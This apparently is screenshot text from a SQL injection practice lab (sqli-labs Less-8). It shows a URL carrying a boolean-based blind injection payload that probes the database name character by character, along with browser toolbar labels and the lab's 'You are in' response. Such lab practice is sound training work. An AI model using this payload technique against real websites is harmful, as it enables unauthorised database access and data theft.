 http://119.45.55.187/Less-8/?id=1' and left((select database()),1)<'t' --+
Enable Post data Enable Referrer
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Option
Welcome Dhakkan
You are in...........